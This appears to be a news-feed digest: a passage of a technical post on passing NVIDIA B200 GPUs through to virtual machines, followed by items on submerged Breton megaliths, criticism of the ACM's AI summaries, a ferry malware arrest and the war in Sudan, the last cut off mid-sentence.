DEVS="0000:17:00.0 0000:3d:00.0 0000:60:00.0 0000:70:00.0 0000:98:00.0 0000:bb:00.0 0000:dd:00.0 0000:ed:00.0"
#bind to vfio-pcifor d in $DEVS; do
echo "$d" > /sys/bus/pci/drivers/nvidia/unbind
echo vfio-pci > /sys/bus/pci/devices/$d/driver_override
echo "$d" > /sys/bus/pci/drivers_probe
echo > /sys/bus/pci/devices/$d/driver_override
done
#bind back to nvidiafor d in $DEVS; do
echo "$d" > /sys/bus/pci/drivers/vfio-pci/unbind
echo nvidia > /sys/bus/pci/devices/$d/driver_override
echo "$d" > /sys/bus/pci/drivers_probe
echo > /sys/bus/pci/devices/$d/driver_override
done
You can always verify the active driver by running:
lspci -k -d 10de:2901
Permanently Binding B200 GPUs to vfio-pci
For production passthrough scenarios, the GPUs should bind to vfio-pci automatically at boot. That requires configuring IOMMU support, preloading VFIO modules, and preventing the host NVIDIA driver from loading.
1. Configure IOMMU and VFIO PCI IDs in GRUB
Enable the IOMMU in passthrough mode and instruct the kernel to bind 10de:2901 devices to vfio-pci:
# Edit /etc/default/grub to include:GRUB_CMDLINE_LINUX_DEFAULT="... intel_iommu=on iommu=pt
vfio-pci.ids=10de:2901"
Then apply the changes:
update-grub
2. Preload VFIO Modules
To guarantee the VFIO driver claims the devices before any other driver can attempt to initialize them, we ensure the necessary kernel modules are loaded very early during the boot process.
tee /etc/modules-load.d/vfio.conf <<EOF
vfio
vfio_iommu_type1
vfio_pci
EOF
3. Blacklist Host NVIDIA Drivers
To prevent any potential driver conflicts, we stop the host kernel from loading the standard NVIDIA drivers by blacklisting them. This is essential for maintaining vfio-pci ownership for passthrough.
tee /etc/modprobe.d/blacklist-nvidia.conf <<EOF
blacklist nouveau
options nouveau modeset=0
blacklist nvidia
blacklist nvidia_drm
blacklist nvidiafb
EOF
4. Update Initramfs and Reboot
Finally, apply all the module and driver configuration changes to the kernel's initial ramdisk environment and reboot the host system for the new configuration to take effect.
update-initramfs -u
reboot
After the reboot, verification is key. Running
lspci -k -d 10de:2901
should show all 8 GPUs are now correctly bound to the
vfio-pci
driver, confirming the host is ready for passthrough.All GPUs should show Kernel driver in use:
vfio-pci
.
Matching Versions Between Host and VM
Once the host’s GPUs are configured for being passed through, the next critical requirement is ensuring that the NVIDIA driver stack on the host and inside each VM are aligned. Unlike full passthrough mode - where each VM initializes its own GPUs and NVSwitch fabric - Shared NVSwitch Multitenancy places Fabric Manager entirely on the host or a separate service vm. The host (or the service vm) is responsible for bringing up the NVSwitch topology, defining GPU partitions, and enforcing isolation between tenants.
Because of this architecture, the VM’s GPU driver must match the host’s Fabric Manager version exactly. Even minor mismatches can result in CUDA initialization failures, missing NVLink connectivity, or cryptic runtime errors.
A second important requirement for the B200 HGX platform is that it only supports the NVIDIA "open" driver variant. The legacy proprietary stack cannot operate the B200. Both host and guest must therefore use the nvidia-open driver family.
Host Configuration
On the host, after enabling the
CUDA repository
, install the components that bring up and manage the NVSwitch fabric:
apt install nvidia-fabricmanager nvlsm
You can verify the installed Fabric Manager version with:
dpkg -l nvidia-fabricmanager
Name Version
===============-==================
nvidia-fabricmanager 580.95.05
Boot Image Requirements
Our VM images begin as standard Ubuntu cloud images. We customize them with virt-customize to install the matching
nvidia-open
driver:
dpkg -l nvidia-open
Name Version
===============-==================
nvidia-open 580.95.05
To build our fully "batteries-included" AI-ready VM images, we also install and configure additional components such as the NVIDIA Container Toolkit, along with other runtime tooling commonly needed for training and inference workloads.
With driver versions aligned and the necessary tooling in place, each VM can access its assigned GPU partition with full NVLink bandwidth within the NVSwitch island, providing a seamless environment for high-performance ML workloads.
The PCI Topology Trap
Our initial implementation used Cloud Hypervisor, which generally works well for CPU-only VMs and for passthrough of traditional PCIe GPUs. After binding the B200 GPUs to vfio-pci, we launched a VM like this:
A critical difference emerged when comparing the PCI tree on the host to the PCI tree inside the VM. Inside the VM, the GPU sat directly under the PCI root complex:
The HGX architecture- and specifically CUDA’s initialization logic for B200-class GPUs - expects a multi-level PCIe hierarchy. Presenting a flat topology (GPU directly under the root complex) causes CUDA to abort early, even though the driver probes successfully.
Cloud Hypervisor does not currently provide a way to construct a deeper, host-like PCIe hierarchy. QEMU, however, does.
Switching to QEMU for Custom PCI Layouts
Launching the VM with QEMU using a plain VFIO device still produced the same flat topology:
This layout mirrors the host’s structure: the GPU sits behind a root port, not directly under the root complex. With that change in place, CUDA initializes normally:
cuInit -> 0 no error
Now we’re in business!
The Large-BAR Stall Problem
With the PCI topology corrected, GPU passthrough worked reliably once the VM was up. However, a new issue emerged when passing through multiple B200 GPUs - especially 4 or 8 at a time. VM boot would stall for several minutes, and in extreme cases even over an hour before the guest firmware handed off to the operating system.
After investigating, we traced the issue to the enormous PCI Base Address Registers (BARs) on the B200. These BARs expose large portions of the GPU’s memory aperture to the host, and they must be mapped into the guest’s virtual address space during boot.
You can see the BAR sizes with:
lspci -vvv -s 17:00.0 | grep Region
Region 0: Memory at 228000000000 (64-bit, prefetchable) [size=64M]
Region 2: Memory at 220000000000 (64-bit, prefetchable) [size=256G]
Region 4: Memory at 228044000000 (64-bit, prefetchable) [size=32M]
The critical one is Region 2, a 256 GB BAR. QEMU, by default, mmaps the entire BAR into the guest, meaning:
1 GPU → ~256 GB of virtual address space
8 GPUs → ~2 TB of guest virtual address space
Older QEMU versions (such as 8.2, which ships with Ubuntu 24.04) map these huge BARs extremely slowly, resulting in multi-minute or hour-long stalls during guest initialization.
Solution 1: Upgrade to QEMU 10.1+
QEMU 10.1 includes major optimizations for devices with extremely large BARs. With these improvements, guest boot times return to normal even when passing through all eight GPUs.
Solution 2: Disable BAR mmap (x-no-mmap=true)
If upgrading QEMU or reserving large amounts of memory is not feasible, you can instruct QEMU not to mmap the large BARs directly, dramatically reducing the amount of virtual memory the guest must reserve:
With x-no-mmap=true, QEMU avoids mapping the BARs into the guest’s virtual address space and instead uses a slower emulated access path. In practice:
Virtual memory consumption becomes small and constant
Guest boot times become fast and predictable
Most real-world AI training and inference workloads show little to no measurable performance impact, since they do not heavily exercise BAR-access paths
Only workloads that directly access the BAR region at high rates may observe reduced performance.
Fabric Manager and Partition Management
With passthrough and PCI topology resolved, the final piece of Shared NVSwitch Multitenancy is partition management. In this mode, the host’s Fabric Manager controls how the eight B200 GPUs are grouped into isolated NVSwitch “islands”, each of which can be assigned to a VM.
Fabric Manager operates according to a mode defined in:
With FABRIC_MODE=1, Fabric Manager starts in Shared NVSwitch Multitenancy Mode and exposes an API for activating and deactivating GPU partitions.
Predefined HGX B200 Partitions
For an 8-GPU HGX system, NVIDIA defines a set of non-overlapping partitions that cover all common VM sizes (1, 2, 4, and 8 GPUs). Fabric Manager only allows one active partition per GPU; attempting to activate an overlapping partition will fail.
Partitions ID
Number of GPUs
GPU ID
1
8
1 to 8
2
4
1 to 4
3
4
5 to 8
4
2
1, 2
5
2
3, 4
6
2
5, 6
7
2
7, 8
8
1
1
9
1
2
10
1
3
11
1
4
12
1
5
13
1
6
14
1
7
15
1
8
Drag table left or right to see remaining content
These predefined layouts ensure that GPU groups always form valid NVSwitch “islands” with uniform bandwidth.
GPU IDs Are Not PCI Bus IDs
A critical detail: GPU IDs used by Fabric Manager do not correspond to PCI addresses, nor to the order that lspci lists devices. Instead, GPU IDs are derived from the “Module Id” field reported by the driver.
You can find each GPU’s Module ID via:
nvidia-smi -q
Example:
GPU 00000000:17:00.0
Product Name : NVIDIA B200
...
Platform Info
Peer Type : Switch Connected
Module Id : 1
This Module ID (1–8) is the index used by partition definitions, activation commands, and NVSwitch routing logic. When passing devices to a VM, you must map Fabric Manager GPU Module IDs → PCI devices, not assume PCI order.
Interacting with the Fabric Manager API
fmpm -l
# lists all partitions, their sizes, status (active/inactive)
fmpm -a 3
# activate partition ID 3
fmpm -d 3
# deactivate partition ID 3
Provisioning Flow
Putting everything together, the high-level flow for provisioning a GPU-enabled VM looks like this:
A user requests a VM with X GPUs.
The management system selects a free partition of size X.
It activates the partition: fmpm -a <Partition ID>.
The system passes through the GPUs corresponding to the Module Ids of that partition into the VM.
The VM boots; inside it, nvidia-smi topo -m shows full NVLink connectivity within the partition.
After VM termination, the system calls fmpm -d <Partition ID> to release the partition.
This workflow gives each tenant access to high-performance GPU clusters with full bandwidth and proper isolation, making the B200 HGX platform viable for multi-tenant AI workloads.
Closing Thoughts: Open-Source GPU Virtualization on HGX B200
Getting NVIDIA’s HGX B200 platform to behave naturally in a virtualized, multi-tenant environment requires careful alignment of many layers: PCI topology, VFIO configuration, driver versioning, NVSwitch partitioning, and hypervisor behavior. When these pieces fit together, the result is a flexible, high-performance setup where tenants receive full-bandwidth NVLink inside their VM while remaining fully isolated from other workloads.
A final note we care about: everything described in this post is implemented in the open. Ubicloud is a fully open-source cloud platform, and the components that manage GPU allocation, activate NVSwitch partitions, configure passthrough, and launch VMs are all public and available for anyone to inspect, adapt, or contribute to.
If you’d like to explore how this works behind the scenes, here are good entry points:
Scientists Discover Massive Underwater Ruins That May Be a Lost City of Legend
403 Media
www.404media.co
2025-12-18 14:00:53
Scientists found submerged stone structures off Brittany that date back at least 7,000 years, which may have been used as fish traps and protective cover for prehistoric people....
Scientists have discovered the underwater ruins of huge stone structures erected by humans at least 7,000 years ago in the coastal waters of France, according to
a new study published
in the
International Journal of Nautical Archaeology
.
The submerged granite ruins near Sein Island, a Breton island in the Atlantic Ocean, are among the oldest large stone structures ever found in France, and may have inspired an ancient local legend about a city called Ys that vanished under the waves.
The structures vary in size from small stone dams, which were probably fish traps, to large monoliths and slabs that protrude six feet from the seafloor and extend 400 feet in length, which perhaps once served as a protective seawall.
Yves Fouquet, a geologist who works with the
Society for Maritime Archaeology and Heritage
(SAMM), first noticed hints of these long-lost megaliths in LiDAR data collected by the Litto3D program, a national initiative to create a precise 3D digital reconstruction of the entire French coastline. Fouquet and his colleagues confirmed the existence of the mysterious structures, and mapped out their locations, across dozens of dives carried out by ten SAMM divers between 2022 and 2024.
“The detailed analysis of these maps to redraw the underwater geological map of this area (faults, rock types) has made it possible to identify structures that did not appear natural to a geologist,” Fouquet said in an email to 404 Media.
Brittany, a peninsular region of northwest France, is home to the oldest megaliths in the nation and some of the earliest in Europe, which date back some 6,500 years. The team estimated that the submerged stone structures off Sein Island may predate these early megaliths in Brittany by about 500 years, based on their estimation of when the stones would have last been above sea level. But it will take more research to home in on the exact age of the megaliths.
“We plan to continue the exploration and carry out more detailed work to understand the architecture and precise the age of the structures,” Fouquet said.
The discovery of these stones opens a new window into the societies living in Brittany during the Mesolithic/Neolithic Transition, a period when hunter-gatherers began to shift toward settled lifestyles involving fishing, farming, and the construction of megaliths and other buildings.
Photos of the structures in Figure 7 of the study. Image: SAMM, 2023
The peoples who made these structures must have been both highly organized and relatively abundant in population in order to erect the stones. They were also sophisticated marine navigators, as the waters around Sein Island are notoriously dangerous—prone to swells and strong currents—which is one reason its underwater heritage has remained relatively poorly explored.
“Our results bear witness to the possible sedentary lifestyle of maritime hunter-gatherers on the coast of the extreme west of France from the 6th millennium onwards,” said Fouquet and his colleagues in the study. “The technical know-how to extract, transport, and erect monoliths and large slabs during the Mesolithic/Neolithic transition precedes by about 500 years the megalithic constructions in western France in the 5th millennium.”
The discovery raises new questions about the origins of these megalithics structures, which may have had a symbolic or religious resonance to these past peoples. the team added. “This discovery in a high hydrodynamic environment opens up new perspectives for searching for traces of human settlement in Brittany along the submerged coastline of the period 6000–5000 years cal. BCE.”
The researchers also speculate about a possible link between these structures, and the prehistoric people who made them, and local legends about sunken cities that may date back thousands of years.
“Legends about sunken cities, compared with recent data on rising sea levels, shows that the stories of ancient submergences, passed down by oral tradition, could date back as far as 5,000 to 15,000 years,” the team said,
citing a 2022 study
. “This suggests that oral traditions that may have preserved significant events in memory that could well be worthy of scientific examination. These settlements described in legend reveal the profound symbolic significance of maritime prehistory, which should not be overlooked.”
In particular, the people of Brittany have long told tales of the lost city of Ys, a sunken settlement thought to be located in the Bay of Douarnenez, about six miles east of Sein Island. The sunken megaliths off Sein Island “allow us to question the origin of the history of the city of Ys, not from the historical legends and their numerous additions, but from scientific findings that may be at the origin of this legend,” the team said.
It’s extremely tantalizing to imagine that the long-hidden ruins of these peoples, who appear to have been expert seafarers and builders, are the source of tales that date back for untold generations in the region. But while the researchers raise the possibility of a link between the stones and the story, they cannot conclusively confirm the connection.
“Legend is legend, enriched by all the additions of human imagination over the centuries,” Fouquet said in his email. “Our discoveries are based on what can be scientifically proven.”
🌘
Subscribe
to 404 Media to get
The Abstract
, our newsletter about the most exciting and mind-boggling science news and studies of the week.
Dear ACM, you're doing AI wrong but you can still get it right
There's outrage in the computer science community over a new feature rolled out
by the ACM Digital Library that generates
often inaccurate
AI summaries. To make things worse, this is hidden behind a 'premier' paywall, so authors without access (for
example, having graduated from University) can't even see what is being said.
Why are these paper AI summaries harmful?
The summaries themselves are deeply average. Looking at one of my
recent papers
, it somehow expands a carefully crafted
two paragraph summary into a six paragraph thing that says roughly the same
thing. This seems like
exactly
the wrong place to apply LLM technology to as
it's replacing a carefully peer-reviewed paragraph with a longer slopful version.
The AI generated summary regresses us to the mean by turning two paragraphs into six.
The ACM
stands
for the dissemination of
knowledge
accessibly. I could imagine cases where summarising abstracts would be useful: for example, into
foreign
languages for which no such abstract exists, or really nice audio transcriptions for assistive usage. However, putting it behind a paywall and distracting from peer-reviewed human-created content is really, really bad.
Is the ACM trying to make money from AI?
I dug in a bit deeper to find out more, and discovered this
statement
:
Currently, we offer written summaries of individual articles as well as podcast-style audio summaries of conference sessions. We will soon add chat-style interactivity to our content and search functionality. All summaries on the Digital Library are clearly labeled as AI-generated. When citing ACM content, authors should always cite the original article, not an AI-generated summary.
AI can make mistakes, and it cannot replace the experience of reading an article in full. But we do believe it will help you find, understand and use ACM content both more quickly and more deeply.
These tools were designed in consultation with a diverse group of Digital Library stakeholders and will continue to evolve as Artificial Intelligence advances. We are continuously tuning our Foundational Model to optimize readability and we conduct regular audits for hallucinations and other errors. We are very interested in your thoughts and suggestions- please leave them by clicking the "Feedback" button on the far right of this page. If you find a problem with a specific AI-generated summary, please return to that summary and click the Feedback there.
Artificial Intelligence Tools in the ACM Digital Library
, undated.
I have many questions here: who is this diverse group of stakeholders, what foundation model is being used, what tuning happened, what audits, and what is happening with the corrections from authors. Are we suddenly using the world's scholars to create a fine-tuning label database without their permission? There's a definite lack of transparency here.
Luckily,
Jonathan Aldrich
is on the ACM Publications Board, which must be a thankless job. He acknowledged this very graciously yesterday during the outrage:
I also owe the community an apology; I was told about this feature (though I'm not sure I was told it was going to be the default view). I should have recognized the potential issues and been loudly critical earlier, before it went live. But I will do my best to get it fixed now.
Jonathan Aldritch,
Mastodon sigsocial
, 17th Dec 2025
This got me thinking about what the ACM
should
be doing instead of this. Putting these abstracts up represents not only a step in the wrong direction, but also a high opportunity cost of not unlocking some other positive activity that can leverage AI for social good.
How the ACM could do AI right
We're at a real crossroads with
scientific communication
and
scholarly publishing
, but I firmly believe that the ACM can correct itself and make a real difference.
Less algorithmically driven communication
Looking through the ACM digital library footer, I see news channels using
X
,
LinkedIn
and
Facebook
. The only open protocol listed is
email
, although I did discover an (unlisted on the ACM website)
Bluesky
account.
None of these platforms are conducive to longform, thoughtful community conversations. Let's look at ACM's mission statement:
ACM is a global scientific and educational organization dedicated to advancing the art, science, engineering, and application of computing, serving both professional and public interests by fostering the open exchange of information and by promoting the highest professional and ethical standards.
--
ACM's Mission, Vision, Core Values and Goals
, 2025
While early ads were found to be effective in creating brand awareness and positive attitudes, recent Internet advertising has been described as nonsensical, uninformative, forgettable, ineffective, and intrusive.
--
The Effects of Online Advertising
, Communications of the ACM, 2007
Instead, the ACM should focus on using models that encourage scholarly discourse, such as standards-based mechanisms like an Atom/RSS feed for their news (which can be consumed widely and accessibly), and consider increasing engagement on non-advertising-driven platforms such as Bluesky. A
poll at the start of the year
from Nature revealed that 70% of respondents use that platform. I suspect it's
less
for computer science, but the ACM setting a direction would also go a long way to give community direction.
I've been working on
collective knowledge principles
to boost the
conservation evidence
project. As part of this process, I've downloaded tens of millions of fulltext papers to help figure out where living things are on the planet. By far the most difficult task here was
getting access to even the open papers
. At the recent
COAR meetup
, half the conversations were around the
difficulty of obtaining knowledge
even before curation.
Incredibly, while just browsing around the ACM DL in order to research this article, I got blocked from the entire library. This was after opening about 10 browser tabs: not an unusual amount of human traffic!
I'm still blocked an hour later, so I guess I won't be doing any computer science research for the rest of the day. Pub, anyone?
Contrast this to the
Public Library of Science
(PLOS), which has a
allofplos
repository that allows me to download the
entire
fulltext paper repository by running a single line of Python:
pipenv run python -m allofplos.update
. The script not only downloads papers, but does a bunch of important bookkeeping:
The script:
checks for and then downloads to a temporary folder individual new articles that have been published
of those new articles, checks whether they are corrections (and whether the linked corrected article has been updated)
checks whether there are VORs (Versions of Record) for uncorrected proofs in the main articles directory and downloads those
checks whether the newly downloaded articles are uncorrected proofs or not after all of these checks, it moves the new articles into the main articles folder.
--
AllOfPLOS
README, 2016
PLOS has been doing for years, so why hasn't the ACM done this yet for its open access papers? I applaud the ACM's
recent shift to open access by default
but this is pointless if not accompanied by an investment in the
dissemination
of knowledge.
Build a provenance defence against fake papers
One of the most exciting things about Bluesky is that it allows for the
reuse of the identity layer
to build other services. Right now we are seeing that
AI poisoning of the literature
is upending all kinds of evidence-driven social norms, and is a huge threat to rational policymaking for all of society.
The ACM is uniquely positioned in computer science as the body that could build a reasonable reputation network that not only identifies academics, but also
enforces provenance tracking
of whether papers and artefacts did in fact follow a rigorous methodology. LLMs are now amazingly good at constructing
fake papers
, and so capturing the peer review process and building up a defence against "knowledge from thin air" will be one of the great challenges for the remainder of this decade.
Agentic AI is here to stay, so deal with it on our terms
My
December adventures in agentic programming
have been eyeopening in just how quickly I can build hyper-personalised views on a large body of knowledge. While many computer science scholars tend to view LLMs skeptically, there
is
a good use of agentic summaries of papers: by allowing readers to summarise papers directly for themselves when supplying the LLM with other information about
what they already know
.
Bryan Cantrill explained this best in his principles for
LLM Usage at Oxide
. He separates out using LLMs for reading, writing and coding. I totally agreed with him that I detest people sending me LLM-generated writing, but he teased out a good explainer as to why:
LLM-generated prose undermines a social contract of sorts: absent LLMs, it is presumed that of the reader and the writer, it is the writer that has undertaken the greater intellectual exertion. (That is, it is more work to write than to read!) For the reader, this is important: should they struggle with an idea, they can reasonably assume that the writer themselves understands it — and it is the least a reader can do to labor to make sense of it.
--
Using LLMs at Oxide
, RFD0576, Dec 2025
And that, dear reader, is why the ACM redistributing AI summaries is a bad idea. It breaks the social contract with the reader that the ACM Digital Library is a source of truths which the scholars who contributed it do understand. We might not agree with everything on the library, but it's
massively
dilutive to have to sift through AI-generated writing to get to the original bits.
If the ACM itself deliberately introduces errors into its own library, that's a massive self-own.
Instead, if the ACM Library exposed a
simple text-based
interface that allowed my agents to do the papers summaries
just for me
, then that personalisation makes it useful. I find
deep research agents
surprisingly useful when exploring a new field, but primarily because I can guide their explorations with my own personal research intuition, not someone elses.
My appeal to the ACM: don't regress to the mean
My appeal to the ACM is to not try to build differentiated paid services using AI. Let the rest of the profit-driven world do that and peddle their slop; at least they are earning money while doing so (hopefully)! The ACM needs to be a force for
creative disruption
and discovery, and help defend and nurture the joys inherent in computer science research.
This means taking a critical view at how AI is impacting all aspects of our society, but not just rolling out bland services: instead, deploy AI technologies that enhance the human condition and allow us to be even more inquisitive with our time on earth. The recent
Royal Society meeting
on
Science in the Age of AI
put it very well:
A growing body of irreproducible studies are raising concerns regarding the robustness of AI-based discoveries. The black-box and non-transparent nature of AI systems creates challenges for verification and external scrutiny. Furthermore, its widespread but inequitable adoption raises ethical questions regarding its environmental and societal impact. Yet, ongoing advancements in making AI systems more transparent and ethically aligned hold the promise of overcoming these challenges.
Science in the Age of AI
, Royal Society, 2024
This is a well balanced view, I feel. There are huge challenges ahead of us, but also huge opportunities for new discoveries!
In the meanwhile, I remain blocked from the ACM Digital Library for unknown
reasons, so I guess it's time to start the Pembroke Christmas feasting a few
hours early! Anyone want to head down to the pub now?
France arrests Latvian for installing malware on Italian ferry
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 13:47:59
French authorities arrested two crew members of an Italian passenger ferry suspected of infecting the ship with malware that could have enabled them to remotely control the vessel. [...]...
French authorities arrested two crew members of an Italian passenger ferry suspected of infecting the ship with malware that could have enabled them to remotely control the vessel.
As the Paris prosecutor's office announced this week, a Bulgarian national has been released without any charge, while a Latvian suspect who recently joined the crew of the Fantastic ferry (owned by Italian shipping company Grandi Navi Veloci) remains detained and was transferred to Paris on Sunday.
The Latvian crew member now faces charges of conspiring to infiltrate computer systems on behalf of a foreign power after a remote access tool was discovered aboard the ferry, as
Le Parisien
first reported.
"The urgent investigations carried out by the DGSI have led to the seizure of a number of items that will need to be examined, and are continuing under the direction of the investigating judge, in close cooperation with the Italian authorities," the Paris prosecutor's office said.
The malware was discovered by GNV, which alerted Italian authorities and France's General Directorate of Internal Security, the nation's counterespionage agency, that computer systems aboard the Fantastic ferry had been infected with suspicious software while docked at the Mediterranean port of Sète.
While GNV has yet to share which systems were targeted, it said that the malware was neutralized "without consequences," according to a
France 24 report
.
French Interior Minister Laurent Nuñez has also confirmed that the investigation involves suspected foreign interference.
"This is a very serious matter... individuals tried to hack into a ship's data-processing system. Investigators are obviously looking into interference. Yes, foreign interference," Nuñez told French media.
The suspect was charged with unauthorized access to an automated personal data processing system as part of an organized group and is now facing a maximum sentence of 10 years in prison.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
"No Military Solution": Is Peace Possible in Sudan as "Proxy War" Expands?
Democracy Now!
www.democracynow.org
2025-12-18 13:46:04
The paramilitary Rapid Support Forces in Sudan, backed by the United Arab Emirates, is accused of attempting to cover up its mass killings of civilians by burning and burying bodies, according to a new report by Yale’s Humanitarian Research Lab. This comes as drone strikes have plunged several...
This is a rush transcript. Copy may not be in its final form.
AMY
GOODMAN
:
This is
Democracy Now!
, democracynow.org,
The War and Peace Report
. I’m Amy Goodman.
We end today’s show looking at the devastating war in Sudan, the
UAE
-backed paramilitary Rapid Support Forces, the
RSF
, facing accusations of attempting to cover up its mass killings of civilians in the city of El Fasher by burning and burying bodies. That’s according to a new
report
by Yale’s Humanitarian Research Lab, which analyzed satellite images depicting
RSF
fighters likely disposing of tens of thousands of remains following its capture of El Fasher, the capital of North Darfur, in October. At least 1,500 people were killed in just 48 hours after the
RSF
seized the city. The report said this pattern of body disposal and destruction is ongoing.
In the latest news from Sudan, Al Jazeera
reports
drone strikes have plunged several cities into darkness, including the capital Khartoum and the coastal city of Port Sudan. The
RSF
and the Sudanese military have been increasingly using drones in a war that’s killed over 150,000 people since April 2023. Six U.N. peacekeepers from Bangladesh were killed last week in a drone strike on their base in Kadugli.
This is Volker Türk, the United Nations high commissioner for human rights, speaking last week.
VOLKER
TÜRK:
In Sudan, the brutal conflict between the army and the Rapid Support Forces continues unabated. From Darfur and the Kordofans to Khartoum and Omdurman and beyond, no Sudanese civilian has been left untouched by the cruel and senseless violence. I’m extremely worried, and I say it again, that we may see a repeat of the atrocities committed in El Fasher in Kordofan.
AMY
GOODMAN
:
And this is Nathaniel Raymond, executive director of the Humanitarian Research Lab at the Yale School of Public Health,
speaking
on
Democracy Now!
earlier this month.
NATHANIEL
RAYMOND
:
What we’re seeing, through very high-resolution satellite imagery, is at least 140 large piles of bodies that appear at the end of October into early November, and we see basically a pattern of activity by the Rapid Support Forces that indicates they’ve been burning and burying bodies for almost the better part of five weeks. Meanwhile, we see none of the pattern of life that we expect to see in a place with civilians. There’s grass growing in the main market in El Fasher. There’s no activity at the water points or in the streets. And there’s no sign of civilian vehicles, such as donkey carts or cars. Basically, we see a ghost town, where the only visible activity is Rapid Support Forces in what’s called their technicals, their armed pickup trucks, moving objects consistent with human remains around, burying them and burning them.
AMY
GOODMAN
:
We’re going to turn right now to Khalid Mustafa Medani, associate professor of political science and director of the Institute of Islamic Studies at McGill University. He’s also chair of the African Studies Program. He’s from Sudan. His latest
piece
is headlined “Militants and Militias: Authoritarian Legacies and the Political Economy of War in Sudan,” published by the American Political Science Association’s
Middle East and North Africa Newsletter
. He’s joining us from Cairo, Egypt.
Talk about the latest news of all that is happening in El Fasher, the killing of the U.N. peacekeepers, this news of the satellite images of the burned bodies.
KHALID
MUSTAFA
MEDANI
:
Yes, absolutely. Thank you for covering Sudan once again.
The problem is that it’s not only El Fasher at the moment. After — as your guest noted, after 18 months of a siege in El Fasher, in early November, it fell. But it’s been 18 months of starvation of the local population of El Fasher.
I want to highlight why El Fasher is so important strategically. It is a very important strategic and financial hub, not only for western Sudan, but for the entire region. It has trade routes with Chad, Central African Republic, Libya. It’s a source where gold is accessed and transported. It’s a hub where arms supplies are smuggled from Libya and other countries. And this is why the siege is so important and the fall of El Fasher in November is so important strategically. That’s on the kind of strategic side.
But in addition to that, of course, as the Yale Humanitarian Research Lab has pointed out in several reports, the humanitarian situation is not only visible with respect to the satellite images that show the lack of activity of a human population because of the huge displacement — approximately 60,000 people in El Fasher fled El Fasher during the fall of El Fasher — but also it’s really a horrible kind of humanitarian situation where you have social media. The Rapid Support Forces, backed by the United Arab Emirates and other countries, essentially, are posting videos of the torture that they’re engaging in in El Fasher. So, you have not only the displacement of the population, but the mass killings and, of course, the mass graves. All of that has come to light to really depict a humanitarian situation that’s really difficult to describe, in addition, of course, to the 12 million displaced in two-and-a-half years of war.
But what has happened recently is the expansion of the war to Kordofan, as the U.N. official has noted. And that is something that’s not — hasn’t been covered. Over the last month, what we’ve seen is the Rapid Support Forces have, essentially, recorded strategic and military victories, taking Western Kordofan, which is a very important area not only in terms of oil deposit, but also gold. And so, the expansion of the war, one scholar, one Sudanese activist, has called it a race on the ground — in other words, really a struggle over territory, and two entities, the two armed factions, the Sudan Armed Forces, based in Port Sudan, and the Rapid Support Forces militia, who are essentially trying to quickly amass as much territory as possible to have a very important role in the negotiations — in other words, to have a very strong kind of negotiating kind of clout, if the negotiations with the Quad, with external actors, actually commence, which I think they probably will over time.
What we see recently, of course, is the capture of the Rapid Support Forces in a very important oil center, or, rather, region, called Heglig, a small town that is in a disputed area, a region called Abyei, between North and South Sudan. Why is that important? It’s important for two reasons. This is essentially the most important region where oil is processed in South Sudan. South Sudan relies exclusively — over 90% of the government revenue comes from that, from oil from that region. That’s number one. So it’s a very strategically economically important region. It’s also a region where oil is transported to through a pipeline to the coast of Sudan. In other words, Sudan, the Sudanese government, the
de facto
government in Port Sudan, actually relies on this oil and the receipts from that transfer of oil for the bulk of their revenues, in addition to other sources. So, that becomes really important.
And then, the second really important aspect, and here, I think, where it’s very troubling, is that this has long been a disputed area. And so, this capture by the Rapid Support Forces last week, by the militias led by Mohamed Hamdan Dagalo, really has the potential to expand the war, not only through Darfur and Kordofan, but also South Sudan.
And this brings us, of course, to the horrible drone attack that killed the U.N. peacekeepers in that region. There’s been a long-standing U.N. peacekeeping force in that region, that basically has kept the peace between North and South Sudan. The Rapid Support Forces’ drone attack — we don’t have confirmation it’s the Rapid Support Forces, but, nevertheless, the attack that killed the Bangladeshi U.N. peacekeepers is a way to basically undermine this very fragile truce and the keeping of the peace, so to speak, between North and South Sudan.
So, in a nutshell, we have the expansion of the war through Darfur and El Fasher, now Western Kordofan, which is an extremely important region economically. That’s where the most important commodities, such as gum arabic and sesame and gold, are smuggled, produced and smuggled to other countries. And now we have this potential of the expansion of this war to South Sudan. And so, if you put all of that together, unfortunately, we have a humanitarian crisis that has expanded, but we also have a military stalemate that has very much to do with military victories on the ground so far by the Rapid Support Forces militias.
AMY
GOODMAN
:
So, just to clarify, the Quad is the United States, Saudi Arabia, the United Arab Emirates and Egypt, where you are, in Cairo. If you could also talk about what you’re calling for? You have the U.N. High Commissioner for Refugees Filippo Grandi saying the Sudan response plan is only one-third-funded due to Western donor cuts. And the U.S. is increasingly close to the United Arab Emirates, who’s backing the
RSF
. In these final few minutes, talk about what you feel needs to be done, and the greatest — the greatest misunderstandings about what’s taking place right now, and pressure coming from the outside.
KHALID
MUSTAFA
MEDANI
:
Yes, absolutely. The real issue has been in terms of not so much the root causes of the war, but certainly the dynamics and the transformation, the expansion of the war. Its longevity has very much to do with the fact that it’s transformed into a proxy war, where you have, basically, for — those who don’t follow Sudan should know, the United Arab Emirates, that has financial linkages and financial and logistical support to the Rapid Support Forces. You have Egypt, Saudi Arabia, who support the military, the Sudan Armed Forces. And so, since the war began two-and-a-half years ago, you basically have external actors, particularly regional actors, that have supported one armed faction rather than another. That has, of course, allowed these factions to perpetuate the war and, of course, implement and enact these horrible human rights violations.
The Quad statement, that officially came out on September 12, essentially attempts to bring all of these conflicting interests with respect to the regional actors together — the United Arab Emirates, Egypt and Saudi Arabia, which have different interests with respect to Sudan. What they have in common, as the war has expanded, has been a real concern about the expansion of the war with respect to their own strategic interests, particularly with respect to the Red Sea area, and also issues of terrorism and militancy, that is of a great concern to Saudi Arabia, but also United Arab Emirates. So, this is an attempt on the part of not only the United States, but, of course, these countries, to come together and iron out their differences with respect to Sudan itself. And they set out a proposal that has a number of points, but the most essential ones is to, first and foremost, understand that there’s no military solution to the conflict, to have a truce that lasts for about three months, and then transition the country once again or renew efforts at a transition to a civilian democracy. At least that is on paper.
The problem has been, of course, is, as you can understand, the Sudan Armed Forces believes and has said that these are essentially talking points of the United Arab Emirates, and they’ve rejected them. On the other hand, the Rapid Support Forces, for legitimacy reasons, has said that they will actually abide by a truce —
AMY
GOODMAN
:
We have 10 seconds, Professor Medani.
KHALID
MUSTAFA
MEDANI
:
— abide by a truce — absolutely. They’ll abide by a truce, but, as you — as we just discussed, they continue to implement these horrible human rights violations on the ground. The last point I want to make is the problem with the —
AMY
